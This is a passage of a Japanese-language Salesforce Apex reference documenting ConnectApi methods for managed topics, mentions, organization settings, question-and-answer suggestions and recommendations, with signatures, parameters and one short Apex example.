Chatter が必要かどうか

**いいえ**

# 署名

public static ConnectApi.ManagedTopicCollection getManagedTopics(String communityId, ConnectApi.ManagedTopicType managedTopicType, String recordId, Integer depth)

*communityId*

#### **型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*managedTopicType*

**型**: [ConnectApi.ManagedTopicType](#page-1628-0)

**管理トピックの種別を指定します。**

- **•** Featured —**コミュニティホームページなどの主要トピック。ただし、全体的なナビゲーションは提供 しません。**
- **•** Navigational **コミュニティのナビゲーションメニューに表示されるトピック。**

1 **つのトピックは最大** 2 **つの種別の管理トピックに関連付けることができるため、**1 **つのトピックを** Featured **トピックと** Navigational **トピックの両方にすることができます。**

*recordId*

**型**: [String](#page-2558-0)

**管理トピックに関連付けられたトピック の** ID**。**

#### *depth*

**型**: [Integer](#page-2313-0)

**整数** 1 **~** 3 **を指定します。**1 **を指定すると、**ConnectApi.ManagedTopic **出力クラスの** children **プロパ ティが** null **になります。**2 **を指定すると、**ConnectApi.ManagedTopic **出力クラスの** children **プロパ ティに、管理トピックの直接の子である管理トピック** (**存在する場合**) **が含まれます。**3 **を指定すると、直接 の子である管理トピックとその子管理トピック** (**存在する場合**) **が取得されます。**depth **が指定されていない 場合は、デフォルトの** 1 **に設定されます。**

#### 戻り値

**型**: [ConnectApi.ManagedTopicCollection](#page-1575-1)

#### **reorderManagedTopics(communityId, managedTopicPositionCollection)**

**コミュニティの管理トピックの相対位置を並び替えます。**

API バージョン

32.0

#### Chatter が必要かどうか

**いいえ**

# 署名

public static ConnectApi.ManagedTopicCollection reorderManagedTopics(String communityId, ConnectApi.ManagedTopicPositionCollectionInput managedTopicPositionCollection)

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*managedTopicPositionCollection*

**型**: [ConnectApi.ManagedTopicPositionCollectionInput](#page-1469-0)

**管理トピックの相対位置のコレクション。このコレクションには、**Featured **および** Navigational **管理 トピックを含めることができます。すべての管理トピックを含める必要はありません。**

### 戻り値

**型**: [ConnectApi.ManagedTopicCollection](#page-1575-1)

### 使用方法

**コミュニティマネージャ** (**「コミュニティの作成および設定」または「コミュニティの管理」権限を持つユー ザ**) **のみが、管理トピックを並び替えできます。**

**親管理トピックまたは同じ親を持つ子管理トピックを並び替えできます。すべての管理トピックを** ConnectApi.ManagedTopicPositionCollectionInput **に含めない場合、管理トピックはまず** ConnectApi.ManagedTopicPositionCollectionInput **で指定されている位置に従って並び替えられ、そ の後で** ConnectApi.ManagedTopicPositionCollectionInput **に含まれていない管理トピックを次に使用 可能な位置に下げて、並び替えられます。**

# 例

#### **次の管理トピックがあるとします。**



ConnectApi.ManagedTopicPositionCollectionInput **で次の情報を指定して、管理トピックを並び替え ます。**



#### **結果は次のとおりです。**



# Mentions クラス

**メンションに関する情報にアクセスします。メンションは、ユーザ名またはグループ名の前にある「**@**」文字 で示されます。ユーザまたはグループは、メンションされると通知を受け取ります。**

# 名前空間

**[ConnectApi](#page-838-0)** 

# Mentions メソッド

Mentions **のメソッドは次のとおりです。すべてのメソッドが静的です。**

#### このセクションの内容:

[getMentionCompletions\(communityId, q, contextId\)](#page-1303-0)

**フィード項目またはコメントの本文でメンション可能なユーザおよびグループの最初のページを返します。 メンションは、ユーザ名またはグループ名の前にある「**@**」文字で示されます。ユーザまたはグループは、 メンションされると通知を受け取ります。**

[getMentionCompletions\(communityId, q, contextId, type, pageParam, pageSize\)](#page-1305-0)

**指定されたメンションの補完の種類** (All**、**User**、または** Group) **のメンション提案の指定されたページ番号を 返します。メンションは、ユーザ名またはグループ名の前にある「**@**」文字で示されます。ユーザまたは グループは、メンションされると通知を受け取ります。**

<span id="page-1303-0"></span>[getMentionValidations\(communityId, parentId, recordIds, visibility\)](#page-1306-0)

**指定されたメンションがコンテキストユーザに対して有効であるかどうかを示す情報。**

#### **getMentionCompletions(communityId, q, contextId)**

**フィード項目またはコメントの本文でメンション可能なユーザおよびグループの最初のページを返します。メ ンションは、ユーザ名またはグループ名の前にある「**@**」文字で示されます。ユーザまたはグループは、メン ションされると通知を受け取ります。**

API バージョン

29.0

Chatter が必要かどうか

**はい**

## 署名

public static ConnectApi.MentionCompletionPage getMentionCompletions (String communityId, String q, String contextId)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*q*

**型**: [String](#page-2558-0)

**検索語。一致するユーザおよびグループの名前を検索します。ユーザを検索する場合、**1 **文字以上を指定す る必要があります。グループを検索する場合、**2 **文字以上を指定する必要があります。このパラメータでは ワイルドカードは使用できません。**

*contextId*

**型**: [String](#page-2558-0)

**検索結果を絞り込むフィード項目** ID (**コメント内のメンションの場合**) **またはフィード件名** ID (**フィード項目 内のメンションの場合**) **であり、最も的確な結果が最初に表示されます。**

#### 戻り値

**型**: [ConnectApi.MentionCompletionPage](#page-1577-0)

#### 使用方法

**ユーザがフィード項目本文またはコメント本文に文字を入力すると選択可能になる提案メンションのページを 生成するには、このメソッドをコールします。**

**このメソッドを使用するコードをテストするには、一致する** set test **メソッドを使用します** (**メソッド名に** setTest **をプレフィックスとして付けます**)**。**set test **メソッドでは、同じパラメータを使用します。パラメー タが同じでないと、コードで例外が発生します。**

関連トピック:

[setTestGetMentionCompletions\(communityId, q, contextId, result\)](#page-1307-0) ConnectApi **[コードのテスト](#page-403-0)**

<span id="page-1305-0"></span>**getMentionCompletions(communityId, q, contextId, type, pageParam, pageSize) 指定されたメンションの補完の種類** (All**、**User**、または** Group) **のメンション提案の指定されたページ番号を返し ます。メンションは、ユーザ名またはグループ名の前にある「**@**」文字で示されます。ユーザまたはグループ は、メンションされると通知を受け取ります。**

API バージョン

29.0

Chatter が必要かどうか

**はい**

#### 署名

public static ConnectApi.Mentions getMentionCompletions (String communityId, String q, String contextId, ConnectApi.MentionCompletionType type, Integer pageParam, Integer pageSize)

### パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*q*

**型**: [String](#page-2558-0)

**検索語。一致するユーザおよびグループの名前を検索します。ユーザを検索する場合、**1 **文字以上を指定す る必要があります。グループを検索する場合、**2 **文字以上を指定する必要があります。このパラメータでは ワイルドカードは使用できません。**

#### *contextId*

**型**: [String](#page-2558-0)

**検索結果を絞り込むフィード項目** ID (**コメント内のメンションの場合**) **またはフィード件名** ID (**フィード項目 内のメンションの場合**) **であり、最も的確な結果が最初に表示されます。**

*type*

**型**: [ConnectApi.MentionCompletionType](#page-1629-0)

**メンションの補完の種類を指定します。**

- **•** All **メンションで参照するレコードタイプに無関係の、すべてのメンションの補完。**
- **•** Group **グループのメンションの補完。**
- **•** User **ユーザのメンションの補完。**

*pageParam*

**型**: [String](#page-2558-0)

**返すページのページ番号を指定します。**0 **から開始します。**null **または** 0 **を渡すと、最初のページが返さ れます。**

#### *pageSize*

**型**: [String](#page-2558-0)

**ページあたりのフィード項目数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

#### 戻り値

**型**: [ConnectApi.MentionCompletionPage](#page-1577-0)

#### 使用方法

**ユーザがフィード項目本文またはコメント本文に文字を入力すると選択可能になる提案メンションのページを 生成するには、このメソッドをコールします。**

**このメソッドを使用するコードをテストするには、一致する** set test **メソッドを使用します** (**メソッド名に** setTest **をプレフィックスとして付けます**)**。**set test **メソッドでは、同じパラメータを使用します。パラメー タが同じでないと、コードで例外が発生します。**

関連トピック:

<span id="page-1306-0"></span>[setTestGetMentionCompletions\(communityId, q, contextId, type, pageParam, pageSize, result\)](#page-1308-0) ConnectApi **[コードのテスト](#page-403-0)**

#### **getMentionValidations(communityId, parentId, recordIds, visibility)**

**指定されたメンションがコンテキストユーザに対して有効であるかどうかを示す情報。**

API バージョン

29.0

#### Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.Mentions getMentionValidations(String communityId, String parentId, List<String> recordIds, ConnectApi.FeedItemVisibilityType visibility)

### パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*parentId* **型**: [String](#page-2558-0) **フィード項目の親** ID (**新しいフィード項目の場合**) **またはフィード項目** ID (**コメントの場合**)**。**

*recordIds*

**型**: List[<String>](#page-2558-0)

**メンションする** ID **のカンマ区切りのリスト。最大値は、**25 **です。**

*visibility*

**型**: [ConnectApi.FeedItemVisibilityType](#page-1625-0)

**フィード項目を表示できるユーザの種別を指定します。**

- **•** AllUsers **表示は内部ユーザに限定されません。**
- **•** InternalUsers **表示は内部ユーザに限定されます。**

### 戻り値

**型**: [ConnectApi.MentionValidations](#page-1579-0)

### 使用方法

**このメソッドをコールして、**ConnectApi.Mentions.getMentionCompletions **へのコールから返されたレ コード** ID **がコンテキストユーザに対して有効かどうかを確認します。たとえば、コンテキストユーザは自分 が属していない非公開グループにメンションできません。そのようなグループがメンションの検証のリストに 含まれていると、**ConnectApi.MentionValidations.hasErrors **プロパティは** true **になり、グループの** ConnectApi.MentionValidation.valdiationStatus **が** Disallowed **に設定されます。**

# Mentions テストメソッド

Mentions **のテストメソッドを次に示します。すべてのメソッドが静的です。**

<span id="page-1307-0"></span>**これらのメソッドを使用して** ConnectApi **コードをテストする方法の詳細は、「**ConnectApi **[コードのテスト」](#page-403-0) を参照してください。**

#### **setTestGetMentionCompletions(communityId, q, contextId, result)**

getMentionCompletions(String, String, String) **をテストコンテキストでコールするときに返される** ConnectApi.MentionCompletionPage **オブジェクトを登録します。**

#### API バージョン

29.0

# 署名

public static Void setTestGetMentionCompletions (String communityId, String q, String contextId, ConnectApi.MentionCompletionPage result)

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*q*

**型**: [String](#page-2558-0)

**検索語。一致するユーザおよびグループの名前を検索します。ユーザを検索する場合、**1 **文字以上を指定す る必要があります。グループを検索する場合、**2 **文字以上を指定する必要があります。このパラメータでは ワイルドカードは使用できません。**

*contextId*

**型**: [String](#page-2558-0)

**検索結果を絞り込むフィード項目** ID (**コメント内のメンションの場合**) **またはフィード件名** ID (**フィード項目 内のメンションの場合**) **であり、最も的確な結果が最初に表示されます。**

*result*

**型**: [ConnectApi.MentionCompletionPage](#page-1577-0)

**テストデータを含む** ConnectApi.MentionCompletionPage **オブジェクト。**

#### 戻り値

**型**: Void

<span id="page-1308-0"></span>関連トピック: [getMentionCompletions\(communityId, q, contextId\)](#page-1303-0) ConnectApi **[コードのテスト](#page-403-0)**

#### **setTestGetMentionCompletions(communityId, q, contextId, type, pageParam, pageSize, result)**

getMentionCompletions(String, String, String, ConnectApi.MentionCompletionType, Integer, Integer) **をテストコンテキストでコールするときに返される** ConnectApi.MentionCompletionPage **オブ ジェクトを登録します。**

#### API バージョン

29.0

# 署名

public static Void setTestGetMentionCompletions (String communityId, String q, String contextId, ConnectApi.MentionCompletionType type, Integer pageParam, Integer pageSize, ConnectApi.MentionCompletionPage result)

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*q*

**型**: [String](#page-2558-0)

**検索語。一致するユーザおよびグループの名前を検索します。ユーザを検索する場合、**1 **文字以上を指定す る必要があります。グループを検索する場合、**2 **文字以上を指定する必要があります。このパラメータでは ワイルドカードは使用できません。**

*contextId*

**型**: [String](#page-2558-0)

**検索結果を絞り込むフィード項目** ID (**コメント内のメンションの場合**) **またはフィード件名** ID (**フィード項目 内のメンションの場合**) **であり、最も的確な結果が最初に表示されます。**

*type*

**型**: [ConnectApi.MentionCompletionType](#page-1629-0)

**メンションの補完の種類を指定します。**

- **•** All **メンションで参照するレコードタイプに無関係の、すべてのメンションの補完。**
- **•** Group **グループのメンションの補完。**
- **•** User **ユーザのメンションの補完。**

*pageParam*

**型**: [String](#page-2558-0)

**返すページのページ番号を指定します。**0 **から開始します。**null **または** 0 **を渡すと、最初のページが返さ れます。**

*pageSize*

**型**: [String](#page-2558-0)

**ページあたりのフィード項目数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*result*

**型**: [ConnectApi.MentionCompletionPage](#page-1577-0)

**テストデータを含む** ConnectApi.MentionCompletionPage **オブジェクト。**

#### 戻り値

**型**: Void

関連トピック:

[getMentionCompletions\(communityId, q, contextId, type, pageParam, pageSize\)](#page-1305-0) ConnectApi **[コードのテスト](#page-403-0)**

# Organization クラス

**組織に関するアクセス情報。**

# 名前空間

**[ConnectApi](#page-838-0)** 

Organization **クラスの静的メソッドを次に示します。**

# Organization メソッド

Organization **のメソッドは次のとおりです。すべてのメソッドが静的です。**

このセクションの内容:

[getSettings\(\)](#page-1310-0)

<span id="page-1310-0"></span>**有効化されている機能など、組織およびコンテキストユーザに関する情報を返します。**

#### **getSettings()**

**有効化されている機能など、組織およびコンテキストユーザに関する情報を返します。**

# API バージョン

28.0

# Chatter が必要かどうか

**いいえ**

# 署名

public static ConnectApi.OrganizationSettings getSettings()

戻り値 **型**: ConnectApi. [OrganizationSettings](#page-1584-0)

# QuestionAndAnswers クラス

**質問および回答の提案にアクセスします。**

# 名前空間

**[ConnectApi](#page-838-0)** 

このセクションの内容:

[QuestionAndAnswers](#page-1311-0) **メソッド**

# <span id="page-1311-0"></span>QuestionAndAnswers メソッド

QuestionAndAnswers **のメソッドは次のとおりです。すべてのメソッドが静的です。**

#### このセクションの内容:

[getSuggestions\(communityId, q, subjectId, includeArticles, maxResults\)](#page-1311-1)

**質問および回答の提案を返します。**

[setTestGetSuggestions\(communityId, q, subjectId, includeArticles, maxResults, result\)](#page-1312-0)

**テストコンテキストの一致するパラメータで** getSuggestions **をコールするときに返される** ConnectApi.QuestionAndAnswersSuggestions **オブジェクトを登録します。このメソッドでは、必ず 同じパラメータを使用する必要があります。パラメータが同じでないと、コードで例外が発生します。**

<span id="page-1311-1"></span>[updateQuestionAndAnswers\(communityId, feedElementId, questionAndAnswersCapability\)](#page-1313-0) **質問に対する最良の回答を選択または変更します。**

**getSuggestions(communityId, q, subjectId, includeArticles, maxResults) 質問および回答の提案を返します。**

API バージョン

32.0

#### Chatter が必要かどうか

**いいえ**

### 署名

public static ConnectApi.QuestionAndAnswersSuggestions getSuggestions(String communityId, String q, String subjectId, Boolean includeArticles, Integer maxResults)

### パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*q*

#### **型**: [String](#page-2558-0)

**必須項目であり、**null **は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を 除いて** 2 **文字以上が含まれている必要があります。[「ワイルドカード」を](#page-402-0)参照してください。**

*subjectId*

**型**: [String](#page-2558-0)

**そのオブジェクトに関する質問のみを検索するには、件名** ID **を指定します。**ID **がトピックまたはユーザの 場合、**ID **は無視されます。**

*includeArticles*

**型**: [Boolean](#page-2128-0)

**検索結果にナレッジ記事を含める場合は、**true **を指定します。質問のみを返す場合は、**false **を指定し ます。**

*maxResults*

**型**: [Integer](#page-2313-0)

**項目種別ごとに返す結果の最大数。有効な値は** 1 **~** 10 **です。デフォルト値は** 5 **です。**

#### 戻り値

**型**: [ConnectApi.QuestionAndAnswersSuggestions](#page-1592-0)

#### 使用方法

**このメソッドを使用するコードをテストするには、一致する** set test **メソッドを使用します** (**メソッド名に** setTest **をプレフィックスとして付けます**)**。**set test **メソッドでは、同じパラメータを使用します。パラメー タが同じでないと、コードで例外が発生します。**

<span id="page-1312-0"></span>関連トピック:

[setTestGetSuggestions\(communityId, q, subjectId, includeArticles, maxResults, result\)](#page-1312-0) ConnectApi **[コードのテスト](#page-403-0)**

#### **setTestGetSuggestions(communityId, q, subjectId, includeArticles, maxResults, result)**

**テストコンテキストの一致するパラメータで** getSuggestions **をコールするときに返される** ConnectApi.QuestionAndAnswersSuggestions **オブジェクトを登録します。このメソッドでは、必ず同 じパラメータを使用する必要があります。パラメータが同じでないと、コードで例外が発生します。**

### API バージョン

32.0

#### 署名

public static Void setTestGetSuggestions(String communityId, String q, String subjectId, Boolean includeArticles, Integer maxResults, ConnectApi.QuestionAndAnswersSuggestions result)

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*q*

**型**: [String](#page-2558-0)

**必須項目であり、**null **は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を 除いて** 2 **文字以上が含まれている必要があります。[「ワイルドカード」を](#page-402-0)参照してください。**

*subjectId*

**型**: [String](#page-2558-0)

**そのオブジェクトに関する質問のみを検索するには、件名** ID **を指定します。**ID **がトピックまたはユーザの 場合、**ID **は無視されます。**

*includeArticles*

**型**: [Boolean](#page-2128-0)

**検索結果にナレッジ記事を含める場合は、**true **を指定します。質問のみを返す場合は、**false **を指定し ます。**

*maxResults*

**型**: [Integer](#page-2313-0)

**項目種別ごとに返す結果の最大数。有効な値は** 1 **~** 10 **です。デフォルト値は** 5 **です。**

*result*

**型**: [ConnectApi.QuestionAndAnswersSuggestions](#page-1592-0)

**テストデータを含むオブジェクト。**

#### 戻り値

**型**: Void

<span id="page-1313-0"></span>関連トピック:

[getSuggestions\(communityId, q, subjectId, includeArticles, maxResults\)](#page-1311-1) ConnectApi **[コードのテスト](#page-403-0)**

**updateQuestionAndAnswers(communityId, feedElementId,**

**questionAndAnswersCapability)**

**質問に対する最良の回答を選択または変更します。**

API バージョン

32.0

Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.QuestionAndAnswersCapability updateQuestionAndAnswers(String communityId, String feedElementId, ConnectApi.QuestionAndAnswersCapabilityInput questionAndAnswersCapability)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*feedElementId*

**型**: [String](#page-2558-0)

**フィード要素の** ID**。**

*questionAndAnswersCapability*

**型**: [ConnectApi.QuestionAndAnswersCapabilityInput](#page-1476-0)

**質問に対する最良の回答** (**コメント** ID) **を指定します。**

### 戻り値

**型**: [ConnectApi.QuestionAndAnswersCapability](#page-1592-1)

**フィード要素がこの機能をサポートしていない場合、戻り値は**[ConnectApi.NotFoundException](#page-1635-0) (**ページ**1616) **になります。**

### 例

```
ConnectApi.QuestionAndAnswersCapabilityInput qaInput = new
ConnectApi.QuestionAndAnswersCapabilityInput();
qaInput.bestAnswerId = '0D7D00000000lMAKAY';
ConnectApi.QuestionAndAnswersCapability qa =
```
ConnectApi.QuestionAndAnswers.updateQuestionAndAnswers(null, '0D5D0000000XZjJ', qaInput);

# Recommendations クラス

**おすすめに関する情報にアクセスしておすすめを拒否します。また、おすすめ利用者、おすすめ定義、および スケジュール済みおすすめを作成、削除、取得、更新します。**

# 名前空間

**[ConnectApi](#page-838-0)** 

# Recommendations メソッド

Recommendations **のメソッドは次のとおりです。すべてのメソッドが静的です。**

#### このセクションの内容:

[createRecommendationAudience\(communityId, recommendationAudience\)](#page-1317-0)

#### **おすすめ利用者を作成します。**

[createRecommendationAudience\(communityId, name\)](#page-1318-0)

#### **おすすめ利用者を作成します。**

[createRecommendationDefinition\(communityId, recommendationDefinition\)](#page-1318-1)

#### **おすすめ定義を作成します。**

[createRecommendationDefinition\(communityId, name, title, actionUrl, actionUrlName, explanation\)](#page-1319-0)

#### **おすすめ定義を、指定されたパラメータを使用して作成します。**

[createScheduledRecommendation\(communityId, scheduledRecommendation\)](#page-1321-0)

#### **スケジュール済みおすすめを作成します。**

[createScheduledRecommendation\(communityId, recommendationDefinitionId, rank, enabled, recommendationAudienceId\)](#page-1321-1)

#### **スケジュール済みおすすめを指定されたパラメータで作成します。**

[createScheduledRecommendation\(communityId, recommendationDefinitionId, rank, enabled, recommendationAudienceId, channel\)](#page-1323-0)

#### **スケジュール済みおすすめを指定されたパラメータで作成します。**

[deleteRecommendationAudience\(communityId, recommendationAudienceId\)](#page-1326-0)

#### **おすすめ利用者を削除します。**

[deleteRecommendationDefinition\(communityId, recommendationDefinitionId\)](#page-1327-0)

#### **おすすめ定義を削除します。**

[deleteRecommendationDefinitionPhoto\(communityId, recommendationDefinitionId\)](#page-1327-1)

#### **おすすめ定義の写真を削除します。**

[deleteScheduledRecommendation\(communityId, scheduledRecommendationId, deleteDefinitionIfLast\)](#page-1328-0)

#### **スケジュール済みおすすめを削除します。**

[getRecommendationAudience\(communityId, recommendationAudienceId\)](#page-1329-0)

#### **おすすめ利用者に関する情報を取得します。**

[getRecommendationAudienceMembership\(communityId, recommendationAudienceId\)](#page-1330-0)

#### **おすすめ利用者のメンバーを取得します。**

[getRecommendationAudienceMembership\(communityId, recommendationAudienceId, pageParam, pageSize\)](#page-1331-0)

#### **おすすめ利用者メンバーのページを取得します。**

[getRecommendationAudiences\(communityId\)](#page-1332-0)

#### **おすすめ利用者を取得します。**

[getRecommendationAudiences\(communityId, pageParam, pageSize\)](#page-1333-0)

#### **おすすめ利用者のページを取得します。**

[getRecommendationDefinition\(communityId, recommendationDefinitionId\)](#page-1334-0)

**おすすめ定義を取得します。**

[getRecommendationDefinitionPhoto\(communityId, recommendationDefinitionId\)](#page-1334-1)

**おすすめ定義の写真を取得します。**

[getRecommendationDefinitions\(communityId\)](#page-1335-0)

**おすすめ定義を取得します。**

[getRecommendationForUser\(communityId, userId, action, objectId\)](#page-1336-0)

**指定されたアクションおよびオブジェクト** ID **のコンテキストユーザへのおすすめを返します。**

[getRecommendationsForUser\(communityId, userId, contextAction, contextObjectId, maxResults\)](#page-1337-0)

**コンテキストユーザへのユーザ、グループ、ファイル、レコード、カスタムのおすすめ、および静的なお すすめを返します。**

[getRecommendationsForUser\(communityId, userId, contextAction, contextObjectId, maxResults, channel\)](#page-1339-0)

**コンテキストユーザへのユーザ、グループ、ファイル、レコード、トピック、カスタムのおすすめ、およ び静的なおすすめを返します。**

[getRecommendationsForUser\(communityId, userId, action, contextAction, contextObjectId, maxResults\)](#page-1342-0)

**指定されたアクションのコンテキストユーザへのおすすめを返します。**

[getRecommendationsForUser\(communityId, userId, action, contextAction, contextObjectId, maxResults, channel\)](#page-1344-0)

**指定されたアクションのコンテキストユーザへのおすすめを返します。**

[getRecommendationsForUser\(communityId, userId, action, objectCategory, contextAction, contextObjectId, maxResults\)](#page-1347-0)

**指定されたアクションおよびオブジェクトカテゴリのコンテキストユーザへのおすすめを返します。**

[getRecommendationsForUser\(communityId, userId, action, objectCategory, contextAction, contextObjectId, maxResults, channel\)](#page-1349-0) **指定されたアクションおよびオブジェクトカテゴリのコンテキストユーザへのおすすめを返します。**

[getScheduledRecommendation\(communityId, scheduledRecommendationId\)](#page-1352-0)

#### **スケジュール済みおすすめを取得します。**

[getScheduledRecommendations\(communityId\)](#page-1353-0)

**スケジュール済みおすすめを取得します。**

[getScheduledRecommendations\(communityId, channel\)](#page-1354-0)

#### **スケジュール済みおすすめを取得します。**

[rejectRecommendationForUser\(communityId, userId, action, objectId\)](#page-1355-0)

**指定されたアクションおよびオブジェクト** ID **のコンテキストユーザへのおすすめを拒否します。**

[rejectRecommendationForUser\(communityId, userId, action, objectEnum\)](#page-1356-0)

#### **コンテキストユーザへの静的なおすすめを拒否します。**

[updateRecommendationAudience\(communityId, recommendationAudienceId, recommendationAudience\)](#page-1357-0)

#### **おすすめ利用者を更新します。**

[updateRecommendationDefinition\(communityId, recommendationDefinitionId, name, title, actionUrl, actionUrlName, explanation\)](#page-1358-0) **おすすめ定義を指定されたパラメータで更新します。**

[updateRecommendationDefinition\(communityId, recommendationDefinitionId, recommendationDefinition\)](#page-1359-0)

#### **おすすめ定義を更新します。**

[updateRecommendationDefinitionPhoto\(communityId, recommendationDefinitionId, fileUpload\)](#page-1360-0)

**おすすめ定義の写真をまだアップロードされていないファイルで更新します。**

[updateRecommendationDefinitionPhoto\(communityId, recommendationDefinitionId, fileId, versionNumber\)](#page-1361-0) **おすすめ定義の写真をすでにアップロードされたファイルで更新します。** [updateRecommendationDefinitionPhotoWithAttributes\(communityId, recommendationDefinitionId, photo\)](#page-1362-0) **おすすめ定義の写真をすでにアップロードされているがトリミングが必要なファイルで更新します。** [updateRecommendationDefinitionPhotoWithAttributes\(communityId, recommendationDefinitionId, photo, fileUpload\)](#page-1363-0) **おすすめ定義の写真を、まだアップロードされておらず、トリミングが必要なファイルで更新します。** [updateScheduledRecommendation\(communityId, scheduledRecommendationId, scheduledRecommendation\)](#page-1364-0) **スケジュール済みおすすめを更新します。**

[updateScheduledRecommendation\(communityId, scheduledRecommendationId, rank, enabled, recommendationAudienceId\)](#page-1365-0) **スケジュール済みおすすめを指定されたパラメータで更新します。**

<span id="page-1317-0"></span>**createRecommendationAudience(communityId, recommendationAudience) おすすめ利用者を作成します。**

API バージョン

35.0

Chatter が必要かどうか

**いいえ**

# 署名

public static ConnectApi.RecommendationAudience createRecommendationAudience(String communityId, ConnectApi.RecommendationAudienceInput recommendationAudience)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*recommendationAudience*

**型**: [ConnectApi.RecommendationAudienceInput](#page-1477-0)

ConnectApi.RecommendationAudienceInput **オブジェクト。**

### 戻り値

**型**: [ConnectApi.RecommendationAudience](#page-1593-0)

# 使用方法

**コミュニティマネージャ** (**「コミュニティの作成および設定」または「コミュニティの管理」権限を持つユー ザ**) **は、コミュニティのおすすめ利用者、おすすめ定義、およびスケジュール済みおすすめに対するアクセス、**

**作成、削除を行うことができます。「すべてのデータの編集」権限を持つユーザも、おすすめ利用者、おすす め定義、およびスケジュール済みおすすめに対するアクセス、作成、削除を行うことができます。**

<span id="page-1318-0"></span>**createRecommendationAudience(communityId, name)**

**おすすめ利用者を作成します。**

API バージョン

35.0

Chatter が必要かどうか

**いいえ**

# 署名

public static ConnectApi.RecommendationAudience createRecommendationAudience(String communityId, String name)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*name*

**型**: [String](#page-2558-0)

**利用者の名前。**

#### 戻り値

**型**: [ConnectApi.RecommendationAudience](#page-1593-0)

#### 使用方法

<span id="page-1318-1"></span>**コミュニティマネージャ** (**「コミュニティの作成および設定」または「コミュニティの管理」権限を持つユー ザ**) **は、コミュニティのおすすめ利用者、おすすめ定義、およびスケジュール済みおすすめに対するアクセス、 作成、削除を行うことができます。「すべてのデータの編集」権限を持つユーザも、おすすめ利用者、おすす め定義、およびスケジュール済みおすすめに対するアクセス、作成、削除を行うことができます。**

**createRecommendationDefinition(communityId, recommendationDefinition) おすすめ定義を作成します。**

API バージョン

35.0

Chatter が必要かどうか

```
いいえ
```
## 署名

public static ConnectApi.RecommendationDefinition createRecommendationDefinition(String communityId, ConnectApi.RecommendationDefinitionInput recommendationDefinition)

### パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*recommendationDefinition*

**型**: [ConnectApi.RecommendationDefinitionInput](#page-1478-0)

